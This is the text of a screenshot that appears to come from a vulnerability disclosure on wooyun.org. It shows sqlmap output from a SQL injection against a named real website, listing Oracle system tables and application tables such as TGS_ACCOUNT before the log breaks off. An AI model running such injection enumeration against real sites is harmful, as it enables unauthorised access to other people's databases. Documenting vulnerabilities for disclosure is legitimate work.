 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://wangba.9you.com/ucenter/S...
[18:56:44] [INFO] retrieved: OGIS_GEOMETRY_COLUMNS
[18:58:07] [INFO] retrieved: SDO_UNITS_OF_MEASURE
[18:59:44] [INFO] retrieved: SDO_PRIME_MERIDIANS
[19:01:01] [INFO] retrieved: SDO_ELLIPSOIDS
[19:01:56] [INFO] retrieved: SDO_DATUMS
[19:02:29] [INFO] retrieved: SDO_COORD_SYS
[19:03:20] [INFO] retrieved: SDO_COORD_AXIS_NAMES
[19:04:16] [INFO] retrieved: SDO_COORD_AXES
[19:04:38] [INFO] retrieved: SDO_COORD_REF_SYS
[19:05:20] [INFO] retrieved: SDO_COORD_OP_METHODS
[19:06:24] [INFO] retrieved: SDO_COORD_OPS
[19:06:46] [INFO] retrieved: SDO_PREFERRED_OPS_SYSTEM
[19:08:27] [INFO] retrieved: SDO_PREFERRED_OPS_USER
[19:09:04] [INFO] retrieved: SDO_COORD_OP_PATHS
[19:10:26] [INFO] retrieved: SDO_COORD_OP_PARAMS
[19:11:07] [INFO] retrieved: SDO_COORD_OP_PARAM_USE
[19:11:45] [INFO] retrieved: SDO_COORD_OP_PARAM_VALS
[19:12:20] [INFO] retrieved: SDO_CRS_GEOGRAPHIC_PLUS_HEIGHT
[19:14:33] [INFO] retrieved: SDO_XML_SCHEMAS
[19:15:33] [INFO] retrieved: SDO_ST_TOLERANCE
[19:16:39] [INFO] retrieved: SDO_TXN_IDX_INSERTS
[19:18:06] [INFO] retrieved: SDO_TXN_IDX_DELETES
[19:19:12] [INFO] retrieved: SDO_TXN_IDX_EXP_UPD_RGN
[19:20:15] [INFO] retrieved: SDO_CS_CONTEXT_INFORMATION
[19:22:12] [INFO] retrieved: SDO_TOPO_TRANSACT_DATA
[19:23:47] [INFO] retrieved: SDO_TOPO_RELATION_DATA
[19:25:04] [INFO] retrieved: SDO_TOPO_DATA$
[19:25:37] [INFO] retrieved: SDO_CS_SRS
[19:26:17] [INFO] retrieved: NTV2_XML_DATA
[19:27:33] [INFO] retrieved: SDO_PROJECTIONS_OLD_SNAPSHOT
[19:30:01] [INFO] retrieved: SDO_ELLIPSOIDS_OLD_SNAPSHOT
[19:32:23] [INFO] retrieved: SDO_DATUMS_OLD_SNAPSHOT
[19:34:21] [INFO] retrieved: SDO_GEOR_XMLSCHEMA_TABLE
[19:36:44] [INFO] retrieved: SDO_GR_MOSAIC_0
[19:37:56] [INFO] retrieved: SDO_GR_MOSAIC_1
[19:38:23] [INFO] retrieved: SDO_GR_MOSAIC_2
[19:38:46] [INFO] retrieved: SDO_GR_MOSAIC_3
[19:39:08] [INFO] retrieved: SDO_GR_RDT_1
[19:39:41] [INFO] retrieved: SDO_GEOR_PLUGIN_REGISTRY
[19:41:29] [INFO] retrieved: SDO_WS_CONFERENCE
[19:42:50] [INFO] retrieved: SDO_WS_CONFERENCE_RESULTS
[19:43:50] [INFO] retrieved: SDO_WS_CONFERENCE_PARTICIPANTS
[19:45:07] [INFO] retrieved: SDO_WFS_LOCAL_TXNS
[19:46:27] [INFO] retrieved: SDO_TIN_PC_SEQ
[19:47:22] [INFO] retrieved: SDO_TIN_PC_SYSDATA_TABLE
[19:48:38] [INFO] fetching number of tables for database 'TGS_AM'
[19:48:38] [INFO] retrieved: 2
[19:48:43] [INFO] retrieved: TGS_ACCOUNT
[19:49:41] [INFO] retrieved: TGS_POPEDOM
[19:50:34] [INFO] fetching number of tables for database 'TGS_PM'
[19:50:34] [INFO] retrieved: 1
[19:50:42] [INFO] retrieved: TGS_AREA
[19:52:00] [INFO] fetching number of tables for database 'CTXSYS'
[19:52:00] [INFO] retrieved:
www.wooyun.org